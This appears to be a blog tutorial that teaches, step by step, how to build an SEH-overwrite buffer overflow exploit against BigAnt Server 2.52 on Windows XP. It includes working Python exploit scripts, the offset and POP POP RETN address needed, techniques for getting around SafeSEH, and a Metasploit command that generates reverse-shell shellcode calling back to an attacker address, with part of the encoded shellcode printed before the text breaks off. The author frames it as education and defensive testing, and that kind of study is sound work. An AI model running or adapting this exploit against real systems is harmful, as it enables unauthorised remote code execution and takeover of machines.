This is the second in my series of buffer overflow tutorials, which focuses on how to use an overwrite of the SEH handler address on the stack to gain control of code execution in a vulnerable program. The intent of this series of tutorials is to educate the reader on how they can write buffer overflow exploits. This will enable you to have a better understanding of the use of exploitation products such as Core Impact, Canvas and Metasploit, and it give you the tools to more accurately assess the risk of discovered vulnerabilities as well as to develop effective countermeasures for exploits out in the wild.
This tutorial is designed to build upon skills taught during my first tutorial. If you are not already familiar with the use of OllyDbg and creating basic buffer overflow exploits I'd recommend you start with the first tutorial before attempting this one. As in the last tutorial, the focus here will be on skills needed to actually exploit these vulnerabilities, and unnecessary theory will be omitted.
For this tutorial I will be using a vulnerability recently discovered by Lincoln, in BigAnt Server 2.52. You can download a copy of the vulnerable software to install on your test system via visiting the "Vulnerable Software" link in the original exploit.
I have been discussing this tutorial with the vulnerability discoverer Lincoln, and there is a possibility that he will write a complementary post either here or on his own blog discussing how the vulnerability was discovered. Watch this space for more.
EDIT: Here is the guest post discussing the discovery of the BigAnt vulnerability by Lincoln.
Warning! Please note that this tutorial is intended for educational purposes only, and you should NOT use the skills you gain here to attack any system for which you don't have permission to access. It's illegal in most jurisdictions to access a computer system without authorisation, and if you do it and get caught (which is likely) you deserve whatever you have coming to you. Don't say you haven't been warned.
If any BigAnt Server 2.52 users are reading this and you haven't patched this vulnerability, do yourself a favour and update immediately. I have tested the exploit against the patched version of the application and can confirm that (for me at least), the update I have linked to above fixes this issue.
BigAnt users can use the process described below to develop a safe exploit that can be used to test whether you are vulnerable. I say this is a "safe" exploit, because if you create the exploit yourself you should know exactly what it does and what the impact will be if you run it on one of your systems, which is a claim that cannot be made for all other exploits you may find out on the public Internet. This ability to be able to safely test for yourself whether your application is vulnerable to a particular type of exploit is another benefit of having the skill to write your own buffer overflows.
Required Knowledge
To follow this tutorial you will need to have basic knowledge of:
- TCP/IP networking,
- management of the Windows Operating System (including installing software, running and restarting services, connecting to remote desktop sessions, etc), and
- running Python and Perl scripts.
You need to have good enough knowledge of the attacking system you use (whether it be BackTrack, another type of Linux, Windows or anything else) to be able to run programs and scripts as well as transfer files.
Knowledge of basic debugger usage with OllyDbg, including the ability to start and attach to programs, insert breakpoints, step through code, etc, is also expected. This is covered in my first tutorial.
Python programming skills and knowledge of Metasploit usage are a bonus but not required.
System Setup
In order to reproduce this exploit for the tutorial, I used a victim system running Windows XP SP2, and a attacking system running BackTrack 4 PreFinal.
You don't need to reproduce my setup exactly, but I would suggest sticking to Windows XP SP2 or earlier for the victim system. The attacking system can be anything you feel comfortable in, as long as it can run the software I have specified below, and as long as you are able to translate the Linux commands I will be listing below into something appropriate for your chosen system.
If required, you can get a XP SP2 Virtual Machine to use as your victim by following the instructions in the Metasploit Unleashed course, starting in the section "02 Required Materials" - "Windows XP SP2" up to the section entitled "XP SP2 Post Install".
Your victim system must also use a X86 based processor.
In this tutorial my attacking and victim systems used the following IP Addresses. You will need to substitute the addresses of your own systems where ever these addresses appear in the code or commands listed below.
- Attacker system: 192.168.20.11
- Victim system: 192.168.10.27
Required Software on Attacking and Victim Systems
Your attacker and victim systems will need the following software installed in order to follow this tutorial. By using BackTrack 4 PreFinal for your attacking system you will take care of all but the last two attacking system prerequisitites. The last two pieces of software are basic perl scripts I wrote specifically for performing certain tasks during the exploit development process. There are other more efficient ways to achieve the same goals, but using these will give you a better appreciation of how the process works.
The attacking system requires the following software:
- Perl interpreter
- Python interpreter
- Metasploit 3.x
- Text Editor
- Netcat
- generatecodes.pl
- comparememory.pl
The victim system requires the following software:
Please note that there are various service packs for BigAnt Server 2.52, and the version currently available on the BigAnt Software website (Service pack 8 or above) is not vulernable to this particular exploit. I think Service Packs version 7 and below will work too, but I have not confirmed this.
The link above is to the vulnerable version of the software.
Ensure that all required software is installed and operational before you proceed with this tutorial.
Attaching the BigAnt Server to a Debugger
In order to be able to reliably develop an exploit for the BigAnt Server software, we need to watch how the application behaves when an exploitable exception is generated. To achieve this we use a debugger like OllyDbg.
The process of attaching to a process in the OllyDbg was covered in my first tutorial, however in this section I will provide a quick summary of how we can attach OllyDbg to antserver.exe and how we can restart the process as required when we need to repeat triggering the exploitable vulnerability.

The AntServer process that we will need to attach to can be controlled by using the BigAnt Console, a shortcut to which should have been placed on the desktop when you installed BigAnt Server on your victim system. If you open this BigAnt console and select the Server->Run Service Control menu option, you will be greeted with a interface that you can use to restart the AntServer process.
Once the AntServer process is running, to attach to it in OllyDbg, use the File->Attach menu option and select the AntServer.exe process from the list. Then hit F9 or the run button to let the program run.
When you need to restart the process (for example if you have made a change to your exploit code and want to retrigger the vulnerability) close OllyDbg, select the AntServer process in the BigAnt console, use the Restart button in the BigAnt console to restart the process, then reopen OllyDbg and attach to AntServer.exe once again.
You will need to repeat this process every time you want to resend the exploit.
Triggering the Vulnerability
Now that we have the housekeeping details out of the way lets get into the interesting stuff.
By looking at the original exploit and the associated security advisory, we can see that the exploitable vulnerability is triggered by sending a overly long USV request to the antserver.exe process on port 6660 (this port number can actually be changed during initial configuration).
We can write a Python script to trigger the exploit by sending the following data:
"USV " + "A" * 2500 + "\r\n\r\n"
The script, which will serve as a basis for the exploit we are developing, is provided below. Note that there is a space inside the double quotes AFTER the USV string.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV " + "\x41" * 2500 + "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Sending this data to the application causes our debugger to stop with an access violation writing to 014D0000, and at the time of the crash EIP is pointing to 0047600F.

This doesn't appear to be a EIP overwrite, as EIP has not been overwritten with characters taken from our buffer of all "A"s, as happened during the development of the exploit in my first tutorial.
So no EIP overwrite here. Is this the end of the story as far as Windows stack buffer overflows goes? No, not quite.


When we check SEH chain of the application, using the View->SEH Chain menu option in OllyDbg, we see that the SEH handler for the application has been overwritten with 41414141, which is what we sent in our buffer.
At this point, if we use the Shift and F9 keys to pass the exception to antserver.exe, we will see that this results in an access violation when executing 41414141, and our EIP register now points to 41414141.

So what has happened here? We passed the first exception (where EIP was pointing to 0047600F) to the program to handle, and this resulted in another access violation, this time with EIP pointing to 41414141, a value from our buffer. It appears that the program tried to handle the exception by running the instructions located at the overwritten SEH address of 41414141. This overwritten SEH address gives us an opportunity to gain control of code execution, but the process is not quite as straightforward as with simple EIP overwrites. We will now need to look at some details about SEH, including protection methods that are in place to help prevent SEH exploitation.
Quick Introduction to SEH
The Structured Exception Handler is used to handle exceptions within Windows programs. Every process has a Operating System supplied SEH, and when a Windows program has an exception that it cannot handle itself, control is passed to a SEH address which has code that can be used to show a dialog box explaining that the program has crashed or to pass control to a debugger if one is running. When control from our original exception was passed from the debugger back to antserver.exe, the windows exception handler was actually involved in mediating the process. The fact that the windows exception handler becomes involved in this process allows some additional protections against SEH exploitation to be added, which we have to learn to work around when performing SEH overwrites on certain versions of Windows.
Zeroing of CPU Registers
If you happen to be debugging antserver.exe on Windows XP SP1 or above, you might now notice that several of your register values (in the top right hand pane of OllyDbg) now seem to be set to zero, and the rest don't appear to point anywhere near our buffer. The zeroing out of registers when using the SEH handler is a new feature added in XP SP1 in order to make SEH exploitation more difficult, however it is still possible to create reliable exploits even with this feature in place.
If we look at the third entry down on the stack (bottom right pane in the main OllyDbg window) you will notice that there is a ASCII "AAAAA" string next to the entry, indicating that a long string of A characters exists at this memory location. Since our buffer was made up of a long string of "A" characters (A is the ASCII representation of the byte \x41), this would indicate that this stack entry points to a memory location within our buffer. If you right click on this stack entry and select Follow in Dump you will see the long string of As in the memory dump in the bottom left pane of the main Olly window. To enable us to run code sent in our buffer, we need to redirect execution to this location in memory.
There are a number of different methods by which we can do this, but the most common method used in SEH exploits is the POP, POP, RETN method. The stack is essentially a structure in memory comprised of a virtual pile of 32 bit (4 byte) values. The POP instruction takes the top value off this pile and puts it somewhere else, such as into one of the 32 bit CPU registers. Performing two POP instructions removes the top two entries from the stack and puts them elsewhere (for the purposes of exploiting SEH we don't really care where they go) leaving the third entry at the top of the stack. The RETN instruction then takes the memory address that is now at the top of the stack and tells the CPU to continue execution from there.
If we overwrite the SEH address with an address that points to the start of a POP, POP, RETN set of instructions, and that address is used by the program to manage that exception, we will have taken control of CPU execution to run our own code within the buffer. This is similar to the method by which we took control of CPU execution via a direct EIP RETN overwrite, but there is one more protection method called SafeSEH that we need to take into account to successfully achieve this.
SafeSEH
In Windows XP SP2 and Windows Server 2003 the windows exception handler makes use of a new protection feature called SafeSEH. Essentially SafeSEH is a linker option can be used when compiling a executable module. When this option is enabled in a module, only addresses listed as on a registered SEH handlers list can be used as SEH Handlers within that module. This means that if you try to use a POP, POP, RETN address that isn't on the registered handlers list, from a module compiled with /SafeSEH ON, the SEH address will not be used by the windows exception handler and the SEH overwrite will fail.
In addition, there is also a IMAGE_DLLCHARACTERISTICS_NO_SEH flag, which when set on a DLL prevents any addresses from that DLL being used as SEH Handlers.
Both of these DLL flags constrain the potential locations in which we can look for SEH overwrite addresses.
There are a few approaches we can use to bypass these SafeSEH protections:
- Use a overwrite address from a module that was not compiled with the /SafeSEH ON or IMAGE_DLLCHARACTERISTICS_NO_SEH options. Third party modules, and main executables are usually compiled without these options, however addresses from the main executables are often unsuitable because they contain a leading zero \x00 character which often break overflows.
- Use an instruction from a predictable spot in memory, marked executable, that sits outside the areas of loaded modules considered in scope for the SEH verification tests.
- Use an address from the heap.
- Use a registered handler address for the SEH overwrite. For most vulnerabilities this won't create a usable exploit.
- On Windows Server 2003 before SP1, it was possible to use SEH overwrite addresses in modules like ATL.dll, because the registered handlers list was not checked by the exception handler. On Windows XP SP2 and WIndows Server SP1 and up this method is not viable.
Finding a SEH Overwrite Address
For this exploit, we will use the first and easiest method of finding an appropriate address in a module with no /SafeSEH ON or IMAGE_DLLCHARACTERISTICS_NO_SEH options. The quickest method to find such a module is to use the OllySSEH OllyDbg plugin, which can give us a list of all modules loaded with the application and their SafeSEH status. We then just need to pick a module that is marked as /SafeSEH Off and find a POP, POP, RETN address from that module. However when I run the SafeSEH plugin while attached to AntServer.exe, I get an exception in OllyDbg.
This means I am going to be doing things the hard way (I'd encourage you to try OllySSEH though - maybe you won't get the same crash that I did).

As an alternate method to using OllySSEH, we can start by using the View->Executable Modules menu option to show a the list of modules loaded with the application, and we can then analyse each individual file using msfpescan to determine whether we can use it to provide a usable SEH overwrite address.
We are looking for two things within the module - first of all we don't want to see any registered SEH handlers listed (this would mean that the module was compiled with /SafeSEH On), and second we don't want to see the IMAGE_DLLCHARACTERISTICS_ NO_SEH flag (0x0400) enabled in the DllCharacteristics field.
Knowing that the majority of the main Windows DLLs will be compiled with /SafeSEH On or IMAGE_DLLCHARACTERISTICS_ NO_SEH, we first look for any third party DLLs in the list. These will usually be loaded from the same directory as the main executable. In this case there are no such DLLs loaded with AntServer.exe.
We next have a look at the list for any DLLs that did not come standard with the Windows Operating System. There is no real science to this process, and it will take some familiarity with the Windows Operating System to determine which DLLs are core system DLLs are which are not. If you are unsure you can just try all DLLs listed until you run across one that works. I am going to start with the vbajet32.dll module, which I recognise as a VB runtime file.
I copied this DLL to my attacking machine and analysed it using the following commands.
This next command uses msfpescan to check for registered SEH handlers in the DLL. No results means that the module was not compiled with /SafeSEH On.
user@bt4pf:/tmp$ msfpescan -i vbajet32.dll | grep SEHandler
This command shows the value stored in the DllCharacteristics field of the DLL. We are looking for the absense of a 0x0400 value in the result. This is a hex representation of a binary value, so any value that indicates that the third bit of the second byte from the right is set means that No SEH is active and we cannot use the DLL for our SEH overwrite. To put this another way, if we only look at the third Hex digit from the right (the one marked by X in 0x0X00), values we DONT want to see here are 4, 5, 6, 7, C, E, F.
user@bt4pf:/tmp$ msfpescan -i vbajet32.dll | grep DllCharacteristics
DllCharacteristics 0x00000000
There is a zero in the third hex character from the right (the one marked by X in 0x00000X00) This is a good sign and means that we can use vbajet32.dll to find our SEH overwrite address.
Lets now search for a POP, POP, RETN address in vbajet32.dll. From the Executable Modules list in OllyDbg, double click on the vbajet32.dll entry to view it in the main OllyDbg window. Now right click in the CPU pane (top left) and select Search for->Sequence of Commands.

In the Find Sequence of Commands window, enter the following text
POP r32And then hit Find.
POP r32
RETN

This will find the next POP, POP, RETN instruction within this module. I found an address at 0F9A196A.

This address doesn't have any of the usual bad characters (\x00\x0a\x0d) so we will use it for our SEH overwrite address.
Finding the SEH Overwrite Offset
The next thing we want to find out is where in our buffer the SEH overwrite occurs. As we did in the basic stack overflow article, we will find the appropriate character using a unique string generated using the Metasploit pattern_create.rb tool.
Generate the pattern - 2500 bytes in length.
user@bt4pf:~$ /pentest/exploits/framework3/tools/pattern_create.rb 2500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa.....e6De7De8De9Df0Df1Df2D
Note: I have truncated the unique string in the output above and in my skeleton exploit below for readabilitys sake. Make sure you use the entire string!
Lets put the unique string into our exploit.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa.....e6De7De8De9Df0Df1Df2D"
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
We now want to close and repoen OllyDbg, restart the antserver.exe process (this can be done by running the BigAnt Console and using the Restart button you will find by going to the Server menu, selecting Run Service Control and viewing the console that appears) and reattach antserver.exe in Olly. Hit play or F9 to let antserver.exe run.
Now run the exploit against BigAnt again....
When you get the access violation error, use View->SEH Chain to view the SEH handler value. At this point you will see the value that has overwritten the SEH value. For me this was 42326742. Lets use pattern_offset.rb to find where in our buffer this string exists (and hence which section of our buffer overwrites SEH).
user@bt4pf:~$ /pentest/exploits/framework3/tools/pattern_offset.rb 42326742
966
The overwrite occurs at byte 966.
Lets restructure our exploit to confirm this.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xcc\xcc\xcc\xcc"
buffer+= "\x41\x41\x41\x41"
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
You may notice that I have included 4 different characters in the last 4 bytes leading up to the end of the 966 bytes in the buffer before the SEH overwrite address. The reason for this will soon become clear.
Lets stop and start Olly and antserver.exe, reattach antserver.exe and let it run, and then rereun the new exploit.
We get the access violation again, and when we check the SEH Chain, we see that its pointing to 41414141, meaning that our offset into the buffer is correct.
Gaining Control of the CPU
Now lets modify our exploit to place the SEH Overwrite POP, POP, RETN address we found earlier into its appropriate place. Remember we need to take account for the little endian order of X86 processors when entering the address.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xcc\xcc\xcc\xcc"
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Before we go and actually run this exploit however, we want to set a breakpoint on our SEH overwrite address to confirm that it is being hit.
Right click in the CPU pane and select Go to->Expression, then enter the address of your SEH overwrite POP, POP RETN instruction (0F9A196A in my case) and hit OK. When you see the address in your CPU window (repeat the process if it doesn't appear), use the F2 key to set a breakpoint on the address. The address portion of the first POP instruction should turn red.
Then run the exploit.
When the Access Violation error occurs, check the SEH Chain to confirm that the correct address has been used in the overwrite, and that a breakpoint has been set on that address (the entry should be red if that is the case).
Then use Shift + F9 keys to pass the exception to the program, the exception handler should kick in and CPU execution should continue to the SEH address you specified, where the breakpoint you just set will pause the processes execution in the debugger.
We can now use the F7 key three times to step through the POP, POP, RETN instructions so that execution will run to our buffer.
When we reach our buffer you will notice something interesting. We seem to have jumped to the location in our buffer only four bytes before our overwrite address (to the first of those \xcc characters I added to the exploit).
Getting out of the Four Byte Corner
Four bytes is not enough to run any decent shellcode, so somehow we need to move to another location within our buffer that gives us more space. By right clicking on the first \xcc instruction in the CPU window and selecting Follow in Dump->Selection option, we will see the structure of our buffer and our current location within it in the memory dump area (bottom left corner).

We can see that there are a large number of \x90 characters just beyond our current position, and by taking the starting address of these characters 013CFD84 and subtracting it from the ending address of the 90 characters at the bottom of the memory dump 013CFFFF we have 0x27B or 635 characters to use after the overwrite address (use Hexadecimal mode in your calculator to do this subtraction). In addition, checking before the foru \xcc characters we have from 013CFD7B to 013CF9BA or 0x3C1 961 characters. Either space is enough for us to use for shellcode.
For our first time around lets keep things as simple as possible and use the space after the overwrite address for our shellcode. The after we are done I will demonstrate a method we can use to go back into the first buffer, for use in cases where we have less buffer space after the SEH overwrite address.
To get out of our four byte space into the area that follows the SEH overwrite section, we will use the JMP SHORT assembly instruction. This instruction tells the CPU to "jump" forward in memory for a specified number of bytes, and to continue execution at the point where the jump is complete. The opcode for a JMP SHORT instruction is \xeb\xXX where XX stands for the amount of bytes to jump forward, and the jump is counted beginning at the next instruction after the JUMP SHORT command. Consequently, to get over our SEH overwrite address to the buffer space beyond, we want to jump forward by 6 bytes which is \xeb\x06. That includes 4 bytes for the SEH overwrite and two bytes to account for the remaining bytes in the four byte area we are currently working in. We will fill in the remaining two instructions in the four byte area with \x90 NOP instructions.
To do this we will add the characters \xeb\x06\x90\x90 into our exploit in the 4 bytes before the SEH overwrite. However before we test this in the exploit we will also generate some shellcode
Adding Shellcode to the Exploit
We will also now generate some reverse shell shellcode to place into our exploit, and we will ensure that we encode it to get rid of potential bad characters such as '\x00\x0a\0x0d'
When running this command notice that I am also specifying a maximum size for the shellcode using the msfencode -s switch to ensure that the resultant shellcode will fit within my buffer space (which is 635 - the 16 bytes I am intending to add for leading NOPs). 619 bytes was always going to be more than enough space for this type of shellcode, so this switch is a little unneccessary here, but its good to be aware of this option when you are working on exploits that have less available space. I also specified the architecture to encode for (x86), the output format ('c' language style), and the characters to avoid using (\x00\x0a\x0d) as well as specifying my own local attacking systems address and port (192.168.20.11:443) for the reverse shellcode. If the Metasploit tools are not in your path (they will be in BT4 Prefinal but not in older versions) then you will need to provide a full path to the binaries in this command, or otherwise change to the Metasploit directory which is /pentest/exploits/framework3 on BackTrack.
user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -s 619 -t c
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
unsigned char buf[] =
"\xbe\xa5\x70\xc4\x71\x31\xc9\xda\xcc\xb1\x4f\xd9\x74\x24\xf4"
"\x5a\x83\xea\xfc\x31\x72\x0f\x03\x72\x0f\xe2\x50\x8c\x2c\xf8"
"\x9a\x6d\xad\x9b\x13\x88\x9c\x89\x47\xd8\x8d\x1d\x0c\x8c\x3d"
"\xd5\x40\x25\xb5\x9b\x4c\x4a\x7e\x11\xaa\x65\x7f\x97\x72\x29"
"\x43\xb9\x0e\x30\x90\x19\x2f\xfb\xe5\x58\x68\xe6\x06\x08\x21"
"\x6c\xb4\xbd\x46\x30\x05\xbf\x88\x3e\x35\xc7\xad\x81\xc2\x7d"
"\xac\xd1\x7b\x09\xe6\xc9\xf0\x55\xd6\xe8\xd5\x85\x2a\xa2\x52"
"\x7d\xd9\x35\xb3\x4f\x22\x04\xfb\x1c\x1d\xa8\xf6\x5d\x5a\x0f"
